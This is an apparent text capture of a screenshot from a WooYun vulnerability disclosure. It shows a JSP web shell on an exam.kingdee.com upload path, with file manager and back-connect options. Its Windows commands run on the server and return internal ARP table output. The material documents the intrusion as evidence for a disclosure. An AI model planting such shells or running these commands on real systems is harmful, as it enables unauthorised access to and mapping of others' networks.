 http://exam.kingdee.com/upload/attach/2015-12-27-931825595.jspx
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: localhost 上一个 下一个 选项
exam.kingdee.com (192.168.200.91) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Cod
Execute Program »
Parameter
cmd.exe /c net start > E:/exam/server/default/deploy/framework.ear/framework.war/upload/attach/ Execute
Execute Shell »
Parameter
cmd.exe /c arp -a Execute
Interface: 192.168.200.91 --- 0x30003
Internet Address Physical Address Type
192.168.200.1 00-00-0c-07-ac-c8 dynamic
192.168.200.80 00-50-56-a3-01-24 dynamic
192.168.200.188 00-21-5e-55-49-6a dynamic
192.168.200.201 00-50-56-a3-01-7e dynamic
192.168.200.202 00-50-56-a3-01-7f dynamic
192.168.200.252 00-0b-45-01-5b-ff dynamic
Don't break my heart~
www.wooyun.org